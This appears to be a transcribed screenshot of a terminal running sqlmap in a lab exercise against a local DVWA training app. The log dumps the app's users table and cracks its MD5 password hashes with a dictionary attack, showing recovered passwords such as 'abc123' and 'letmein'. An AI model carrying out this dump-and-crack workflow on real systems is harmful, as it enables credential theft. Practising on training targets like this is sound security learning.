 artsasse@artsasse-Studio-1458 ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
artsasse@artsasse-Studio-1458 ~ artsasse@artsasse-Studio-1458 ~
[00:41:49] [INFO] retrieved: e99a18c428cb38d5f260853678922e03
[00:41:54] [INFO] retrieved: pablo
[00:41:54] [INFO] retrieved: 0d107d09f5bbe40cade3de5c71e9e9b7
[00:41:59] [INFO] retrieved: smithy
[00:42:00] [INFO] retrieved: 5f4dcc3b5aa765d61d8327deb882cf99
[00:42:05] [INFO] analyzing table dump for possible password hashes
[00:42:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[00:42:13] [INFO] writing hashes to a temporary file '/tmp/sqlmapUYSG1p2618/sqlmaphashes-y5nq2y.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[00:42:15] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[00:42:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[00:42:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[00:42:20] [INFO] starting 4 processes
[00:42:23] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[00:42:24] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[00:42:27] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[00:42:28] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[00:42:30] [INFO] postprocessing table dump
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[00:42:30] [INFO] table 'dvwa.users' dumped to CSV file '/home/artsasse/.sqlmap/output/localhost/dump/dvwa/users.csv'
[00:42:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 719 times
[00:42:30] [INFO] fetched data logged to text files under '/home/artsasse/.sqlmap/output/localhost'
artsasse@artsasse-Studio-1458 ~ $
Menu [webhack... Telegram... Burp Suit... artsasse... DVWA - S... [webhacki... TAG_web... 28 Qua 19 Fev, 00:44